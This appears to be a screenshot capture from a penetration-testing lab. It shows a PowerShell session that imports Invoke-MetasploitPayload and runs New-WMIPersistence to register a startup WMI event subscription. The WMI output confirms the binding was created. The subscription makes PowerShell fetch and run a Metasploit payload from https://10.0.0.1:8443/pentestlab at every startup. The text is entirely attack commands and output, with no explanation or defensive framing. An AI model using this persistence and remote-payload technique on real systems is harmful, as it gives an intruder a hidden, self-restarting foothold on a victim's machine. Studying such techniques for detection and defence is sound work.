 Administrator: Windows PowerShell
PS C:\temp\PowerPunch> cd ..
PS C:\temp> Import-Module .\Invoke-MetasploitPayload.ps1
PS C:\temp> New-WMIPersistence -Name Pentestlab -OnStartup -Command "C:\Windows\System32\WindowsPowerShell\v1.0\powershe
ll.exe" -Arguments "-Command Invoke-MetasploitPayload https://10.0.0.1:8443/pentestlab"
__GENUS : 2
__CLASS : __FilterToConsumerBinding
__SUPERCLASS : __IndicationRelated
__DYNASTY : __SystemClass
__RELPATH : __FilterToConsumerBinding.Consumer="CommandLineEventConsumer.Name=\"Pentestlab\"",Filter="__E
ventFilter.Name=\"Pentestlab\""
__PROPERTY_COUNT : 7
__DERIVATION : {__IndicationRelated, __SystemClass}
__SERVER : HOME-PC
__NAMESPACE : ROOT\subscription
__PATH : \\HOME-PC\ROOT\subscription:__FilterToConsumerBinding.Consumer="CommandLineEventConsumer.Name
=\"Pentestlab\"",Filter="__EventFilter.Name=\"Pentestlab\""
Consumer : CommandLineEventConsumer.Name="Pentestlab"
CreatorSID : {1, 5, 0, 0...}
DeliverSynchronously : False
DeliveryQoS :
Filter : __EventFilter.Name="Pentestlab"
MaintainSecurityContext : False
SlowDownProviders : False
PSComputerName : HOME-PC